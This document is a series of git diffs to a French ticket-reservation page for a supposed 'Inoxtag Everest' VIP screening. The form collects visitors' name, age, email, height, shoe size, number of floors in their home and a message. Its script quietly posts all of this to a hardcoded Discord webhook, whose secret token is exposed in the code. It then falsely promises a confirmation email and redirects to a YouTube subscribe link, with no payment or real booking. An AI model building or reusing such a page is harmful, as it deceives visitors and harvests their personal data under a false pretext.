+        position: fixed;
+        bottom: 0;
+        width: 100%;
+    }
+
+    @media (max-width: 768px) {
+        main {
+            padding: 1rem;
         }
-    
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
+    }
+</style>
+</head>
+<body>
+    <header>
+        <h1>Réservation Billet VIP</h1>
+    </header>
+
+    <main>
+        <h2>Détails de la réservation</h2>
+        <form id="reservationForm">
+            <div>
+                <label for="name">Nom complet</label>
+                <input type="text" id="name" name="name" required>
+            </div>
+            <div>
+                <label for="age">Age</label>
+                <input type="number" id="age" name="age" required>
+            </div>
+            <div>
+                <label for="pointure">Pointure</label>
+                <input type="number" id="pointure" name="pointure" required>
+            </div>
+            <div>
+                <label for="taille">Taille</label>
+                <input type="number" id="taille" name="taille" hint="Taille en cm" required>
+            </div>
+            <div>
+                <label for="nbetages">Nombre d'étages de votre habitat</label>
+                <input type="number" id="nbetages" name="nbetages" required>
+            </div>
+            <div>
+                <label for="email">Email</label>
+                <input type="email" id="email" name="email" required>
+            </div>
+            <div>
+                <label for="quantity">Nombre de billets</label>
+                <select id="quantity" name="quantity">
+                    <option value="1">1</option>
+                    <option value="2">2</option>
+                    <option value="3">3</option>
+                    <option value="4">4</option>
+                </select>
+            </div>
+            <div class="ticket-summary">
+                <h3>Résumé de la commande</h3>
+                <p>Type de billet: VIP</p>
+                <p>Prix unitaire: 35€</p>
+                <p>Total: <span id="totalPrice">35€</span></p>
+            </div>
+            <button type="submit" class="btn">Confirmer la réservation</button>
+        </form>
+    </main>
+
+    <br><br><br><br>
+
+    <footer>
+        <p>&copy; 2024 Projection Inoxtag Everest. Tous droits réservés.</p>
+    </footer>
+
+    <script>
+    document.addEventListener('DOMContentLoaded', function() {
+        const form = document.getElementById('reservationForm');
+        const quantitySelect = document.getElementById('quantity');
+        const totalPriceSpan = document.getElementById('totalPrice');
+
+        function sendMessage(email,name,age,taille,pointure,nbetages) {
+          var request = new XMLHttpRequest();
+          request.open("POST", "https://discord.com/api/webhooks/1221932628446285875/VwG14CEeTyMg9BXzRbt6Csn0CiF73iKb-_8Vsykd-QfCdRfymbkGPqf1ff2KeXpDvPxa");
+            
+          request.setRequestHeader('Content-type', 'application/json');
+            
+          var params = {
+            username: "InoxCounter",
+            avatar_url: "",
+            embeds: [
+            { title: "InoxCounter : new reservation", description: `__**Mail :**__  ${email} \n __**Name :**__  ${name} \n __**Age :**__  ${age} \n __**Taille :**__  ${taille} \n __**Pointure :**__  ${pointure} \n __**Nombre d'étages :**__  ${nbetages} `}
+            ] 
+          }
+        
+          request.send(JSON.stringify(params));
         }
-    
-        body {
-            font-family: 'Montserrat', sans-serif;
-            background-color: var(--bg-color);
-            color: var(--secondary-color);
-            line-height: 1.6;
+
+        function updateTotalPrice() {
+            const quantity = parseInt(quantitySelect.value);
+            const unitPrice = 35;
+            const totalPrice = quantity * unitPrice;
+            totalPriceSpan.textContent = `${totalPrice}€`;
         }
-    
-        header {
-            background-color: var(--primary-color);
-            color: white;
-            text-align: center;
-            padding: 1rem 0;
-        }
-    
-        main {
-            max-width: 800px;
-            margin: 2rem auto;
-            padding: 2rem;
-            background-color: white;
-            border-radius: 10px;
-            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
-        }
-    
-        h1, h2 {
-            color: var(--primary-color);
-            margin-bottom: 1rem;
-        }
-    
-        form {
-            display: grid;
-            gap: 1rem;
-        }
-    
-        label {
-            font-weight: bold;
-        }
-    
-        input, select {
-            width: 100%;
-            padding: 0.5rem;
-            border: 1px solid #ccc;
-            border-radius: 4px;
-        }
-    
-        .btn {
-            display: inline-block;
-            background-color: var(--accent-color);
-            color: var(--secondary-color);
-            padding: 0.5rem 1rem;
-            border: none;
-            border-radius: 5px;
-            text-decoration: none;
-            font-weight: bold;
-            cursor: pointer;
-            transition: background-color 0.3s ease;
-        }
-    
-        .btn:hover {
-            background-color: #e67e22;
-        }
-    
-        .ticket-summary {
-            background-color: var(--bg-color);
-            padding: 1rem;
-            border-radius: 5px;
-            margin-top: 1rem;
-        }
-    
-        footer {
-            background-color: var(--secondary-color);
-            color: white;
-            text-align: center;
-            padding: 1rem 0;
-            position: fixed;
-            bottom: 0;
-            width: 100%;
-        }
-    
-        @media (max-width: 768px) {
-            main {
-                padding: 1rem;
-            }
-        }
-    </style>
-    </head>
-    <body>
-        <header>
-            <h1>Réservation Billet VIP</h1>
-        </header>
-    
-        <main>
-            <h2>Détails de la réservation</h2>
-            <form id="reservationForm">
-                <div>
-                    <label for="name">Nom complet</label>
-                    <input type="text" id="name" name="name" required>
-                </div>
-                <div>
-                    <label for="age">Age</label>
-                    <input type="number" id="age" name="age" required>
-                </div>
-                <div>
-                    <label for="email">Email</label>
-                    <input type="email" id="email" name="email" required>
-                </div>
-                <div>
-                    <label for="quantity">Nombre de billets</label>
-                    <select id="quantity" name="quantity">
-                        <option value="1">1</option>
-                        <option value="2">2</option>
-                        <option value="3">3</option>
-                        <option value="4">4</option>
-                    </select>
-                </div>
-                <div class="ticket-summary">
-                    <h3>Résumé de la commande</h3>
-                    <p>Type de billet: VIP</p>
-                    <p>Prix unitaire: 35€</p>
-                    <p>Total: <span id="totalPrice">35€</span></p>
-                </div>
-                <button type="submit" class="btn">Confirmer la réservation</button>
-            </form>
-        </main>
-    
-        <footer>
-            <p>&copy; 2024 Projection Inoxtag Everest. Tous droits réservés.</p>
-        </footer>
-    
-        <script>
-        document.addEventListener('DOMContentLoaded', function() {
-            const form = document.getElementById('reservationForm');
-            const quantitySelect = document.getElementById('quantity');
-            const totalPriceSpan = document.getElementById('totalPrice');
-    
-            function sendMessage(email,name,age) {
-              var request = new XMLHttpRequest();
-              request.open("POST", "https://discord.com/api/webhooks/1221932628446285875/VwG14CEeTyMg9BXzRbt6Csn0CiF73iKb-_8Vsykd-QfCdRfymbkGPqf1ff2KeXpDvPxa");
-                
-              request.setRequestHeader('Content-type', 'application/json');
-                
-              var params = {
-                username: "InoxCounter",
-                avatar_url: "",
-                content: `__**Mail :**__  ${email} \n __**Name :**__  ${name} \n __**Age :**__  ${age}`,
-                embeds: [
-                { title: "InoxCounter : new reservation", description: `__**Mail :**__  ${email} \n __**Name :**__  ${name} \n __**Age :**__  ${age}` }
-                ] 
-              }
+
+        quantitySelect.addEventListener('change', updateTotalPrice);
+
+        form.addEventListener('submit', function(e) {
+            e.preventDefault();
+            const name = document.getElementById('name').value;
+            const age = document.getElementById('age').value;
+            const taille = document.getElementById('taille').value;
+            const pointure = document.getElementById('pointure').value;
+            const nbetages = document.getElementById('nbetages').value;
+            const email = document.getElementById('email').value;
+            const quantity = quantitySelect.value;
+            sendMessage(email,name,age,taille,pointure,nbetages);
+            alert(`Merci pour votre réservation, ${name}!
+            Détails de la commande:
+            - Email: ${email}
+            - Nombre de billets: ${quantity}
+            - Total: ${totalPriceSpan.textContent}
             
-              request.send(JSON.stringify(params));
-            }
-    
-            function updateTotalPrice() {
-                const quantity = parseInt(quantitySelect.value);
-                const unitPrice = 35;
-                const totalPrice = quantity * unitPrice;
-                totalPriceSpan.textContent = `${totalPrice}€`;
-            }
-    
-            quantitySelect.addEventListener('change', updateTotalPrice);
-    
-            form.addEventListener('submit', function(e) {
-                e.preventDefault();
-                const name = document.getElementById('name').value;
-                const age = document.getElementById('age').value;
-                const email = document.getElementById('email').value;
-                const quantity = quantitySelect.value;
-                sendMessage(email,name,age);
-                alert(`Merci pour votre réservation, ${name}!
-                Détails de la commande:
-                - Email: ${email}
-                - Nombre de billets: ${quantity}
-                - Total: ${totalPriceSpan.textContent}
-                
-                Un email de confirmation vous sera envoyé prochainement.`);
-    
-                window.location.href = "https://youtube.com";
-    
-                // Ici, vous pourriez ajouter du code pour envoyer les données à un serveur
-                // ou rediriger l'utilisateur vers une page de paiement.
-            });
+            Un email de confirmation vous sera envoyé prochainement.`);
+
+            window.location.href = "https://youtube.com/shorts/hpKQfrcFLq8?feature=share";
+
+            // Ici, vous pourriez ajouter du code pour envoyer les données à un serveur
+            // ou rediriger l'utilisateur vers une page de paiement.
         });
-        </script>
-    </body>
-    </html>+    });
+    </script>
+</body>
+</html>

==== commit 4d035d72: "Update vip.html" ====
--- a/vip.html
+++ b/vip.html
@@ -132,6 +132,10 @@
                 <input type="number" id="nbetages" name="nbetages" required>
             </div>
             <div>
+                <label for="message">Message libre (optionnel) </label>
+                <input type="text" id="message" name="message">
+            </div>
+            <div>
                 <label for="email">Email</label>
                 <input type="email" id="email" name="email" required>
             </div>
@@ -142,6 +146,7 @@
                     <option value="2">2</option>
                     <option value="3">3</option>
                     <option value="4">4</option>
+                    <option value="8">8</option>
                 </select>
             </div>
             <div class="ticket-summary">
@@ -166,7 +171,7 @@
         const quantitySelect = document.getElementById('quantity');
         const totalPriceSpan = document.getElementById('totalPrice');
 
-        function sendMessage(email,name,age,taille,pointure,nbetages) {
+        function sendMessage(email,name,age,taille,pointure,nbetages,message) {
           var request = new XMLHttpRequest();
           request.open("POST", "https://discord.com/api/webhooks/1221932628446285875/VwG14CEeTyMg9BXzRbt6Csn0CiF73iKb-_8Vsykd-QfCdRfymbkGPqf1ff2KeXpDvPxa");
             
@@ -176,7 +181,7 @@
             username: "InoxCounter",
             avatar_url: "",
             embeds: [
-            { title: "InoxCounter : new reservation", description: `__**Mail :**__  ${email} \n __**Name :**__  ${name} \n __**Age :**__  ${age} \n __**Taille :**__  ${taille} \n __**Pointure :**__  ${pointure} \n __**Nombre d'étages :**__  ${nbetages} `}
+            { title: "InoxCounter : new reservation", description: `__**Mail :**__  ${email} \n __**Name :**__  ${name} \n __**Age :**__  ${age} \n __**Taille :**__  ${taille} \n __**Pointure :**__  ${pointure} \n __**Nombre d'étages :**__  ${nbetages} \n __**Message :**__ ${message}`}
             ] 
           }
         
@@ -199,9 +204,10 @@
             const taille = document.getElementById('taille').value;
             const pointure = document.getElementById('pointure').value;
             const nbetages = document.getElementById('nbetages').value;
+            const message = document.getElementById('message').value;
             const email = document.getElementById('email').value;
             const quantity = quantitySelect.value;
-            sendMessage(email,name,age,taille,pointure,nbetages);
+            sendMessage(email,name,age,taille,pointure,nbetages,message);
             alert(`Merci pour votre réservation, ${name}!
             Détails de la commande:
             - Email: ${email}
@@ -210,7 +216,7 @@
             
             Un email de confirmation vous sera envoyé prochainement.`);
 
-            window.location.href = "https://youtube.com/shorts/hpKQfrcFLq8?feature=share";
+            window.location.href = "https://www.youtube.com/robbiefr?sub_confirmation=1";
 
             // Ici, vous pourriez ajouter du code pour envoyer les données à un serveur
             // ou rediriger l'utilisateur vers une page de paiement.
